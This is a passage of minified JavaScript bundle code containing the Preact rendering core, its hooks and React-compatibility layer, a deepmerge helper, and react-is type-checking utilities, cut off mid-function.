d.__d=!1,$&&$(t),m=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++te<25);d.state=d.__s,d.getChildContext!=null&&(r=qt(qt({},r),d.getChildContext())),E&&!b&&d.getSnapshotBeforeUpdate!=null&&(A=d.getSnapshotBeforeUpdate(y,I)),Op(e,en(ae=m!=null&&m.type===Oe&&m.key==null?m.props.children:m)?ae:[ae],t,o,r,n,a,i,s,c,u),d.base=t.__e,t.__u&=-161,d.__h.length&&i.push(d),k&&(d.__E=d.__=null)}catch(me){if(t.__v=null,c||a!=null){for(t.__u|=c?160:32;s&&s.nodeType===8&&s.nextSibling;)s=s.nextSibling;a[a.indexOf(s)]=null,t.__e=s}else t.__e=o.__e,t.__k=o.__k;ue.__e(me,t,o)}else a==null&&t.__v===o.__v?(t.__k=o.__k,t.__e=o.__e):t.__e=wd(o.__e,t,o,r,n,a,i,c,u);(m=ue.diffed)&&m(t)}function Dp(e,t,o){t.__d=void 0;for(var r=0;r<o.length;r++)Qa(o[r],o[++r],o[++r]);ue.__c&&ue.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(a){a.call(n)})}catch(a){ue.__e(a,n.__v)}})}function wd(e,t,o,r,n,a,i,s,c){var u,m,d,b,y,I,A,k=o.props,C=t.props,E=t.type;if(E==="svg"?n="http://www.w3.org/2000/svg":E==="math"?n="http://www.w3.org/1998/Math/MathML":n||(n="http://www.w3.org/1999/xhtml"),a!=null){for(u=0;u<a.length;u++)if((y=a[u])&&"setAttribute"in y==!!E&&(E?y.localName===E:y.nodeType===3)){e=y,a[u]=null;break}}if(e==null){if(E===null)return document.createTextNode(C);e=document.createElementNS(n,E,C.is&&C),a=null,s=!1}if(E===null)k===C||s&&e.data===C||(e.data=C);else{if(a=a&&fr.call(e.childNodes),k=o.props||mr,!s&&a!=null)for(k={},u=0;u<e.attributes.length;u++)k[(y=e.attributes[u]).name]=y.value;for(u in k)if(y=k[u],u!="children"){if(u=="dangerouslySetInnerHTML")d=y;else if(u!=="key"&&!(u in C)){if(u=="value"&&"defaultValue"in C||u=="checked"&&"defaultChecked"in C)continue;Zr(e,u,null,y,n)}}for(u in C)y=C[u],u=="children"?b=y:u=="dangerouslySetInnerHTML"?m=y:u=="value"?I=y:u=="checked"?A=y:u==="key"||s&&typeof y!="function"||k[u]===y||Zr(e,u,y,k[u],n);if(m)s||d&&(m.__html===d.__html||m.__html===e.innerHTML)||(e.innerHTML=m.__html),t.__k=[];else if(d&&(e.innerHTML=""),Op(e,en(b)?b:[b],t,o,r,E==="foreignObject"?"http://www.w3.org/1999/xhtml":n,a,i,a?a[0]:o.__k&&Ao(o,0),s,c),a!=null)for(u=a.length;u--;)a[u]!=null&&Ap(a[u]);s||(u="value",I!==void 0&&(I!==e[u]||E==="progress"&&!I||E==="option"&&I!==k[u])&&Zr(e,u,I,k[u],n),u="checked",A!==void 0&&A!==e[u]&&Zr(e,u,A,k[u],n))}return e}function Qa(e,t,o){try{if(typeof e=="function"){var r=typeof e.__u=="function";r&&e.__u(),r&&t==null||(e.__u=e(t))}else e.current=t}catch(n){ue.__e(n,o)}}function ja(e,t,o){var r,n;if(ue.unmount&&ue.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||Qa(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(a){ue.__e(a,t)}r.base=r.__P=null}if(r=e.__k)for(n=0;n<r.length;n++)r[n]&&ja(r[n],t,o||typeof e.type!="function");o||e.__e==null||Ap(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function vd(e,t,o){return this.constructor(e,o)}function Ht(e,t,o){var r,n,a,i;ue.__&&ue.__(e,t),n=(r=typeof o=="function")?null:o&&o.__k||t.__k,a=[],i=[],Va(t,e=(!r&&o||t).__k=g(Oe,null,[e]),n||mr,mr,t.namespaceURI,!r&&o?[o]:n?null:t.firstChild?fr.call(t.childNodes):null,a,!r&&o?o:n?n.__e:t.firstChild,r,i),Dp(a,e,i)}function qa(e,t){Ht(e,t,qa)}function Tp(e,t,o){var r,n,a,i,s=qt({},e.props);for(a in e.type&&e.type.defaultProps&&(i=e.type.defaultProps),t)a=="key"?r=t[a]:a=="ref"?n=t[a]:s[a]=t[a]===void 0&&i!==void 0?i[a]:t[a];return arguments.length>2&&(s.children=arguments.length>3?fr.call(arguments,2):o),dr(e.type,s,r||e.key,n||e.ref,null)}function tt(e,t){var o={__c:t="__cC"+Sp++,__:e,Consumer:function(r,n){return r.children(n)},Provider:function(r){var n,a;return this.getChildContext||(n=[],(a={})[t]=this,this.getChildContext=function(){return a},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&n.some(function(s){s.__e=!0,$a(s)})},this.sub=function(i){n.push(i);var s=i.componentWillUnmount;i.componentWillUnmount=function(){n&&n.splice(n.indexOf(i),1),s&&s.call(i)}}),r.children}};return o.Provider.__=o.Consumer.contextType=o}var fr,ue,Pp,gd,Co,yp,kp,Wa,Ja,Ka,Xa,Sp,mr,Cp,xd,en,re=qo(()=>{p();l();mr={},Cp=[],xd=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,en=Array.isArray;fr=Cp.slice,ue={__e:function(e,t,o,r){for(var n,a,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((a=n.constructor)&&a.getDerivedStateFromError!=null&&(n.setState(a.getDerivedStateFromError(e)),i=n.__d),n.componentDidCatch!=null&&(n.componentDidCatch(e,r||{}),i=n.__d),i)return n.__E=n}catch(s){e=s}throw e}},Pp=0,gd=function(e){return e!=null&&e.constructor==null},at.prototype.setState=function(e,t){var o;o=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=qt({},this.state),typeof e=="function"&&(e=e(qt({},o),this.props)),e&&qt(o,e),e!=null&&this.__v&&(t&&this._sb.push(t),$a(this))},at.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),$a(this))},at.prototype.render=Oe,Co=[],kp=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Wa=function(e,t){return e.__v.__b-t.__v.__b},Yr.__r=0,Ja=0,Ka=vp(!1),Xa=vp(!0),Sp=0});function Io(e,t){Be.__h&&Be.__h(Ae,e,zo||t),zo=0;var o=Ae.__H||(Ae.__H={__:[],__h:[]});return e>=o.__.length&&o.__.push({}),o.__[e]}function M(e){return zo=1,hr(Wp,e)}function hr(e,t,o){var r=Io(Zt++,2);if(r.t=e,!r.__c&&(r.__=[o?o(t):Wp(void 0,t),function(s){var c=r.__N?r.__N[0]:r.__[0],u=r.t(c,s);c!==u&&(r.__N=[u,r.__[1]],r.__c.setState({}))}],r.__c=Ae,!Ae.u)){var n=function(s,c,u){if(!r.__c.__H)return!0;var m=r.__c.__H.__.filter(function(b){return!!b.__c});if(m.every(function(b){return!b.__N}))return!a||a.call(this,s,c,u);var d=!1;return m.forEach(function(b){if(b.__N){var y=b.__[0];b.__=b.__N,b.__N=void 0,y!==b.__[0]&&(d=!0)}}),!(!d&&r.__c.props===s)&&(!a||a.call(this,s,c,u))};Ae.u=!0;var a=Ae.shouldComponentUpdate,i=Ae.componentWillUpdate;Ae.componentWillUpdate=function(s,c,u){if(this.__e){var m=a;a=void 0,n(s,c,u),a=m}i&&i.call(this,s,c,u)},Ae.shouldComponentUpdate=n}return r.__N||r.__}function de(e,t){var o=Io(Zt++,3);!Be.__s&&ei(o.__H,t)&&(o.__=e,o.i=t,Ae.__H.__h.push(o))}function Oo(e,t){var o=Io(Zt++,4);!Be.__s&&ei(o.__H,t)&&(o.__=e,o.i=t,Ae.__h.push(o))}function At(e){return zo=5,ke(function(){return{current:e}},[])}function rn(e,t,o){zo=6,Oo(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},o==null?o:o.concat(e))}function ke(e,t){var o=Io(Zt++,7);return ei(o.__H,t)&&(o.__=e(),o.__H=t,o.__h=e),o.__}function ye(e,t){return zo=8,ke(function(){return e},t)}function ze(e){var t=Ae.context[e.__c],o=Io(Zt++,9);return o.c=e,t?(o.__==null&&(o.__=!0,t.sub(Ae)),t.props.value):e.__}function nn(e,t){Be.useDebugValue&&Be.useDebugValue(t?t(e):e)}function Pd(e){var t=Io(Zt++,10),o=M();return t.__=e,Ae.componentDidCatch||(Ae.componentDidCatch=function(r,n){t.__&&t.__(r,n),o[1](r)}),[o[0],function(){o[1](void 0)}]}function an(){var e=Io(Zt++,11);if(!e.__){for(var t=Ae.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var o=t.__m||(t.__m=[0,0]);e.__="P"+o[0]+"-"+o[1]++}return e.__}function kd(){for(var e;e=zp.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(on),e.__H.__h.forEach(Ya),e.__H.__h=[]}catch(t){e.__H.__h=[],Be.__e(t,e.__v)}}function Sd(e){var t,o=function(){clearTimeout(r),Hp&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(o,100);Hp&&(t=requestAnimationFrame(o))}function on(e){var t=Ae,o=e.__c;typeof o=="function"&&(e.__c=void 0,o()),Ae=t}function Ya(e){var t=Ae;e.__c=e.__(),Ae=t}function ei(e,t){return!e||e.length!==t.length||t.some(function(o,r){return o!==e[r]})}function Wp(e,t){return typeof t=="function"?t(e):t}var Zt,Ae,Za,Rp,zo,zp,Be,Mp,Np,Bp,Fp,Gp,Up,Hp,ve=qo(()=>{p();l();re();zo=0,zp=[],Be=ue,Mp=Be.__b,Np=Be.__r,Bp=Be.diffed,Fp=Be.__c,Gp=Be.unmount,Up=Be.__;Be.__b=function(e){Ae=null,Mp&&Mp(e)},Be.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Up&&Up(e,t)},Be.__r=function(e){Np&&Np(e),Zt=0;var t=(Ae=e.__c).__H;t&&(Za===Ae?(t.__h=[],Ae.__h=[],t.__.forEach(function(o){o.__N&&(o.__=o.__N),o.i=o.__N=void 0})):(t.__h.forEach(on),t.__h.forEach(Ya),t.__h=[],Zt=0)),Za=Ae},Be.diffed=function(e){Bp&&Bp(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(zp.push(t)!==1&&Rp===Be.requestAnimationFrame||((Rp=Be.requestAnimationFrame)||Sd)(kd)),t.__H.__.forEach(function(o){o.i&&(o.__H=o.i),o.i=void 0})),Za=Ae=null},Be.__c=function(e,t){t.some(function(o){try{o.__h.forEach(on),o.__h=o.__h.filter(function(r){return!r.__||Ya(r)})}catch(r){t.some(function(n){n.__h&&(n.__h=[])}),t=[],Be.__e(r,o.__v)}}),Fp&&Fp(e,t)},Be.unmount=function(e){Gp&&Gp(e);var t,o=e.__c;o&&o.__H&&(o.__H.__.forEach(function(r){try{on(r)}catch(n){t=n}}),o.__H=void 0,t&&Be.__e(t,o.__v))};Hp=typeof requestAnimationFrame=="function"});var li={};ji(li,{Children:()=>el,Component:()=>at,Fragment:()=>Oe,PureComponent:()=>sn,StrictMode:()=>xl,Suspense:()=>_r,SuspenseList:()=>Wo,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>ll,cloneElement:()=>ml,createContext:()=>tt,createElement:()=>g,createFactory:()=>cl,createPortal:()=>al,createRef:()=>tn,default:()=>G,findDOMNode:()=>hl,flushSync:()=>gl,forwardRef:()=>pn,hydrate:()=>pl,isElement:()=>bl,isFragment:()=>ul,isMemo:()=>dl,isValidElement:()=>gr,lazy:()=>nl,memo:()=>Yp,render:()=>sl,startTransition:()=>ni,unmountComponentAtNode:()=>fl,unstable_batchedUpdates:()=>_l,useCallback:()=>ye,useContext:()=>ze,useDebugValue:()=>nn,useDeferredValue:()=>ai,useEffect:()=>de,useErrorBoundary:()=>Pd,useId:()=>an,useImperativeHandle:()=>rn,useInsertionEffect:()=>si,useLayoutEffect:()=>Oo,useMemo:()=>ke,useReducer:()=>hr,useRef:()=>At,useState:()=>M,useSyncExternalStore:()=>pi,useTransition:()=>ii,version:()=>Gd});function Zp(e,t){for(var o in t)e[o]=t[o];return e}function oi(e,t){for(var o in e)if(o!=="__source"&&!(o in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function sn(e,t){this.props=e,this.context=t}function Yp(e,t){function o(n){var a=this.props.ref,i=a==n.ref;return!i&&a&&(a.call?a(null):a.current=null),t?!t(this.props,n)||!i:oi(this.props,n)}function r(n){return this.shouldComponentUpdate=o,g(e,n)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}function pn(e){function t(o){var r=Zp({},o);return delete r.ref,e(r,o.ref||null)}return t.$$typeof=Cd,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}function tl(e,t,o){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(r){typeof r.__c=="function"&&r.__c()}),e.__c.__H=null),(e=Zp({},e)).__c!=null&&(e.__c.__P===o&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(r){return tl(r,t,o)})),e}function ol(e,t,o){return e&&o&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(r){return ol(r,t,o)}),e.__c&&e.__c.__P===t&&(e.__e&&o.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=o)),e}function _r(){this.__u=0,this.t=null,this.__b=null}function rl(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function nl(e){var t,o,r;function n(a){if(t||(t=e()).then(function(i){o=i.default||i},function(i){r=i}),r)throw r;if(!o)throw t;return g(o,a)}return n.displayName="Lazy",n.__f=!0,n}function Wo(){this.u=null,this.o=null}function Id(e){return this.getChildContext=function(){return e.context},e.children}function Od(e){var t=this,o=e.i;t.componentWillUnmount=function(){Ht(null,t.l),t.l=null,t.i=null},t.i&&t.i!==o&&t.componentWillUnmount(),t.l||(t.i=o,t.l={nodeType:1,parentNode:o,childNodes:[],contains:function(){return!0},appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,n){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),Ht(g(Id,{context:t.context},e.__v),t.l)}function al(e,t){var o=g(Od,{__v:e,i:t});return o.containerInfo=t,o}function sl(e,t,o){return t.__k==null&&(t.textContent=""),Ht(e,t),typeof o=="function"&&o(),e?e.__c:null}function pl(e,t,o){return qa(e,t),typeof o=="function"&&o(),e?e.__c:null}function Md(){}function Nd(){return this.cancelBubble}function Bd(){return this.defaultPrevented}function cl(e){return g.bind(null,e)}function gr(e){return!!e&&e.$$typeof===il}function ul(e){return gr(e)&&e.type===Oe}function dl(e){return!!e&&!!e.displayName&&(typeof e.displayName=="string"||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function ml(e){return gr(e)?Tp.apply(null,arguments):e}function fl(e){return!!e.__k&&(Ht(null,e),!0)}function hl(e){return e&&(e.base||e.nodeType===1&&e)||null}function ni(e){e()}function ai(e){return e}function ii(){return[!1,ni]}function pi(e,t){var o=t(),r=M({h:{__:o,v:t}}),n=r[0].h,a=r[1];return Oo(function(){n.__=o,n.v=t,ti(n)&&a({h:n})},[e,o,t]),de(function(){return ti(n)&&a({h:n}),e(function(){ti(n)&&a({h:n})})},[e]),o}function ti(e){var t,o,r=e.v,n=e.__;try{var a=r();return!((t=n)===(o=a)&&(t!==0||1/t==1/o)||t!=t&&o!=o)}catch(i){return!0}}var Kp,Cd,Xp,el,Ad,$p,jp,il,Ed,Dd,Td,Ld,Rd,Jp,ri,Fd,Vp,Qp,qp,ll,Gd,_l,gl,xl,si,bl,G,Je=qo(()=>{p();l();re();re();ve();ve();(sn.prototype=new at).isPureReactComponent=!0,sn.prototype.shouldComponentUpdate=function(e,t){return oi(this.props,e)||oi(this.state,t)};Kp=ue.__b;ue.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Kp&&Kp(e)};Cd=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;Xp=function(e,t){return e==null?null:Ut(Ut(e).map(t))},el={map:Xp,forEach:Xp,count:function(e){return e?Ut(e).length:0},only:function(e){var t=Ut(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Ut},Ad=ue.__e;ue.__e=function(e,t,o,r){if(e.then){for(var n,a=t;a=a.__;)if((n=a.__c)&&n.__c)return t.__e==null&&(t.__e=o.__e,t.__k=o.__k),n.__c(e,t)}Ad(e,t,o,r)};$p=ue.unmount;ue.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$p&&$p(e)},(_r.prototype=new at).__c=function(e,t){var o=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(o);var n=rl(r.__v),a=!1,i=function(){a||(a=!0,o.__R=null,n?n(s):s())};o.__R=i;var s=function(){if(!--r.__u){if(r.state.__a){var c=r.state.__a;r.__v.__k[0]=ol(c,c.__c.__P,c.__c.__O)}var u;for(r.setState({__a:r.__b=null});u=r.t.pop();)u.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(i,i)},_r.prototype.componentWillUnmount=function(){this.t=[]},_r.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var o=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=tl(this.__b,o,r.__O=r.__P)}this.__b=null}var n=t.__a&&g(Oe,null,e.fallback);return n&&(n.__u&=-33),[g(Oe,null,t.__a?null:e.children),n]};jp=function(e,t,o){if(++o[1]===o[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(o=e.u;o;){for(;o.length>3;)o.pop()();if(o[1]<o[0])break;e.u=o=o[2]}};(Wo.prototype=new at).__a=function(e){var t=this,o=rl(t.__v),r=t.o.get(e);return r[0]++,function(n){var a=function(){t.props.revealOrder?(r.push(n),jp(t,e,r)):n()};o?o(a):a()}},Wo.prototype.render=function(e){this.u=null,this.o=new Map;var t=Ut(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var o=t.length;o--;)this.o.set(t[o],this.u=[1,0,this.u]);return e.children},Wo.prototype.componentDidUpdate=Wo.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,o){jp(e,o,t)})};il=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.element")||60103,Ed=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Dd=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Td=/[A-Z0-9]/g,Ld=typeof document!="undefined",Rd=function(e){return(typeof Symbol!="undefined"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};at.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(at.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});Jp=ue.event;ue.event=function(e){return Jp&&(e=Jp(e)),e.persist=Md,e.isPropagationStopped=Nd,e.isDefaultPrevented=Bd,e.nativeEvent=e};Fd={enumerable:!1,configurable:!0,get:function(){return this.class}},Vp=ue.vnode;ue.vnode=function(e){typeof e.type=="string"&&function(t){var o=t.props,r=t.type,n={},a=r.indexOf("-")===-1;for(var i in o){var s=o[i];if(!(i==="value"&&"defaultValue"in o&&s==null||Ld&&i==="children"&&r==="noscript"||i==="class"||i==="className")){var c=i.toLowerCase();i==="defaultValue"&&"value"in o&&o.value==null?i="value":i==="download"&&s===!0?s="":c==="translate"&&s==="no"?s=!1:c[0]==="o"&&c[1]==="n"?c==="ondoubleclick"?i="ondblclick":c!=="onchange"||r!=="input"&&r!=="textarea"||Rd(o.type)?c==="onfocus"?i="onfocusin":c==="onblur"?i="onfocusout":Dd.test(i)&&(i=c):c=i="oninput":a&&Ed.test(i)?i=i.replace(Td,"-$&").toLowerCase():s===null&&(s=void 0),c==="oninput"&&n[i=c]&&(i="oninputCapture"),n[i]=s}}r=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Ut(o.children).forEach(function(u){u.props.selected=n.value.indexOf(u.props.value)!=-1})),r=="select"&&n.defaultValue!=null&&(n.value=Ut(o.children).forEach(function(u){u.props.selected=n.multiple?n.defaultValue.indexOf(u.props.value)!=-1:n.defaultValue==u.props.value})),o.class&&!o.className?(n.class=o.class,Object.defineProperty(n,"className",Fd)):(o.className&&!o.class||o.class&&o.className)&&(n.class=n.className=o.className),t.props=n}(e),e.$$typeof=il,Vp&&Vp(e)};Qp=ue.__r;ue.__r=function(e){Qp&&Qp(e),ri=e.__c};qp=ue.diffed;ue.diffed=function(e){qp&&qp(e);var t=e.props,o=e.__e;o!=null&&e.type==="textarea"&&"value"in t&&t.value!==o.value&&(o.value=t.value==null?"":t.value),ri=null};ll={ReactCurrentDispatcher:{current:{readContext:function(e){return ri.__n[e.__c].props.value},useCallback:ye,useContext:ze,useDebugValue:nn,useDeferredValue:ai,useEffect:de,useId:an,useImperativeHandle:rn,useInsertionEffect:si,useLayoutEffect:Oo,useMemo:ke,useReducer:hr,useRef:At,useState:M,useSyncExternalStore:pi,useTransition:ii}}},Gd="17.0.2";_l=function(e,t){return e(t)},gl=function(e,t){return e(t)},xl=Oe;si=Oo,bl=gr;G={useState:M,useId:an,useReducer:hr,useEffect:de,useLayoutEffect:Oo,useInsertionEffect:si,useTransition:ii,useDeferredValue:ai,useSyncExternalStore:pi,startTransition:ni,useRef:At,useImperativeHandle:rn,useMemo:ke,useCallback:ye,useContext:ze,useDebugValue:nn,version:"17.0.2",Children:el,render:sl,hydrate:pl,unmountComponentAtNode:fl,createPortal:al,createElement:g,createContext:tt,createFactory:cl,cloneElement:ml,createRef:tn,Fragment:Oe,isValidElement:gr,isElement:bl,isFragment:ul,isMemo:dl,findDOMNode:hl,Component:at,PureComponent:sn,memo:Yp,forwardRef:pn,flushSync:gl,unstable_batchedUpdates:_l,StrictMode:xl,Suspense:_r,SuspenseList:Wo,lazy:nl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:ll}});var Sl=Ie((Uw,kl)=>{"use strict";p();l();var Hd=function(t){return zd(t)&&!Wd(t)};function zd(e){return!!e&&typeof e=="object"}function Wd(e){var t=Object.prototype.toString.call(e);return t==="[object RegExp]"||t==="[object Date]"||$d(e)}var Kd=typeof Symbol=="function"&&Symbol.for,Xd=Kd?Symbol.for("react.element"):60103;function $d(e){return e.$$typeof===Xd}function jd(e){return Array.isArray(e)?[]:{}}function xr(e,t){return t.clone!==!1&&t.isMergeableObject(e)?Ko(jd(e),e,t):e}function Jd(e,t,o){return e.concat(t).map(function(r){return xr(r,o)})}function Vd(e,t){if(!t.customMerge)return Ko;var o=t.customMerge(e);return typeof o=="function"?o:Ko}function Qd(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter(function(t){return Object.propertyIsEnumerable.call(e,t)}):[]}function vl(e){return Object.keys(e).concat(Qd(e))}function Pl(e,t){try{return t in e}catch(o){return!1}}function qd(e,t){return Pl(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}function Zd(e,t,o){var r={};return o.isMergeableObject(e)&&vl(e).forEach(function(n){r[n]=xr(e[n],o)}),vl(t).forEach(function(n){qd(e,n)||(Pl(e,n)&&o.isMergeableObject(t[n])?r[n]=Vd(n,o)(e[n],t[n],o):r[n]=xr(t[n],o))}),r}function Ko(e,t,o){o=o||{},o.arrayMerge=o.arrayMerge||Jd,o.isMergeableObject=o.isMergeableObject||Hd,o.cloneUnlessOtherwiseSpecified=xr;var r=Array.isArray(t),n=Array.isArray(e),a=r===n;return a?r?o.arrayMerge(e,t,o):Zd(e,t,o):xr(t,o)}Ko.all=function(t,o){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(r,n){return Ko(r,n,o)},{})};var Yd=Ko;kl.exports=Yd});var Wl=Ie(Se=>{"use strict";p();l();var Qe=typeof Symbol=="function"&&Symbol.for,fi=Qe?Symbol.for("react.element"):60103,hi=Qe?Symbol.for("react.portal"):60106,dn=Qe?Symbol.for("react.fragment"):60107,mn=Qe?Symbol.for("react.strict_mode"):60108,fn=Qe?Symbol.for("react.profiler"):60114,hn=Qe?Symbol.for("react.provider"):60109,_n=Qe?Symbol.for("react.context"):60110,_i=Qe?Symbol.for("react.async_mode"):60111,gn=Qe?Symbol.for("react.concurrent_mode"):60111,xn=Qe?Symbol.for("react.forward_ref"):60112,bn=Qe?Symbol.for("react.suspense"):60113,sm=Qe?Symbol.for("react.suspense_list"):60120,yn=Qe?Symbol.for("react.memo"):60115,wn=Qe?Symbol.for("react.lazy"):60116,pm=Qe?Symbol.for("react.block"):60121,lm=Qe?Symbol.for("react.fundamental"):60117,cm=Qe?Symbol.for("react.responder"):60118,um=Qe?Symbol.for("react.scope"):60119;function bt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case fi:switch(e=e.type,e){case _i:case gn:case dn:case fn:case mn:case bn:return e;default:switch(e=e&&e.$$typeof,e){case _n:case xn:case wn:case yn:case hn:return e;default:return t}}case hi:return t}}}function zl(e){return bt(e)===gn}Se.AsyncMode=_i;Se.ConcurrentMode=gn;Se.ContextConsumer=_n;Se.ContextProvider=hn;Se.Element=fi;Se.ForwardRef=xn;Se.Fragment=dn;Se.Lazy=wn;Se.Memo=yn;Se.Portal=hi;Se.Profiler=fn;Se.StrictMode=mn;Se.Suspense=bn;Se.isAsyncMode=function(e){return zl(e)||bt(e)===_i};Se.isConcurrentMode=zl;Se.isContextConsumer=function(e){return bt(e)===_n};Se.isContextProvider=function(e){return bt(e)===hn};Se.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===fi};Se.isForwardRef=function(e){return bt(e)===xn};Se.isFragment=function(e){return bt(e)===dn};Se.isLazy=function(e){return bt(e)===wn};Se.isMemo=function(e){return bt(e)===yn};Se.isPortal=function(e){return bt(e)===hi};Se.isProfiler=function(e){return bt(e)===fn};Se.isStrictMode=function(e){return bt(e)===mn};Se.isSuspense=function(e){return bt(e)===bn};Se.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===dn||e===gn||e===fn||e===mn||e===bn||e===sm||typeof e=="object"&&e!==null&&(e.$$typeof===wn||e.$$typeof===yn||e.$$typeof===hn||e.$$typeof===_n||e.$$typeof===xn||e.$$typeof===lm||e.$$typeof===cm||e.$$typeof===um||e.$$typeof===pm)};Se.typeOf=bt});var Kl=Ie(Ce=>{"use strict";p();l();f.env.NODE_ENV!=="production"&&function(){"use strict";var e=typeof Symbol=="function"&&Symbol.for,t=e?Symbol.for("react.element"):60103,o=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,a=e?Symbol.for("react.profiler"):60114,i=e?Symbol.for("react.provider"):60109,s=e?Symbol.for("react.context"):60110,c=e?Symbol.for("react.async_mode"):60111,u=e?Symbol.for("react.concurrent_mode"):60111,m=e?Symbol.for("react.forward_ref"):60112,d=e?Symbol.for("react.suspense"):60113,b=e?Symbol.for("react.suspense_list"):60120,y=e?Symbol.for("react.memo"):60115,I=e?Symbol.for("react.lazy"):60116,A=e?Symbol.for("react.block"):60121,k=e?Symbol.for("react.fundamental"):60117,C=e?Symbol.for("react.responder"):60118,E=e?Symbol.for("react.scope"):60119;function ee(X){return typeof X=="string"||typeof X=="function"||X===r||X===u||X===a||X===n||X===d||X===b||typeof X=="object"&&X!==null&&(X.$$typeof===I||X.$$typeof===y||X.$$typeof===i||X.$$typeof===s||X.$$typeof===m||X.$$typeof===k||X.$$typeof===C||X.$$typeof===E||X.$$typeof===A)}function U(X){if(typeof X=="object"&&X!==null){var Et=X.$$typeof;switch(Et){case t:var dt=X.type;switch(dt){case c:case u:case r:case a:case n:case d:return dt;default:var wt=dt&&dt.$$typeof;switch(wt){case s:case m:case I:case y:case i:return wt;default:return Et}}case o:return Et}}}var F=c,$=u,te=s,oe=i,ae=t,q=m,me=r,z=I,S=y,T=o,W=a,j=n,N=d,V=!1;function B(X){return V||(V=!0,console.warn("The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),K(X)||U(X)===c}function K(X){return U(X)===u}function L(X){return U(X)===s}function Q(X){return U(X)===i}function Z(X){return typeof X=="object"&&X!==null&&X.$$typeof===t}function le(X){return U(X)===m}function we(X){return U(X)===r}function Fe(X){return U(X)===I}function ot(X){return U(X)===y}function qe(X){return U(X)===o}function Ge(X){return U(X)===a}function Tt(X){return U(X)===n}function Lt(X){return 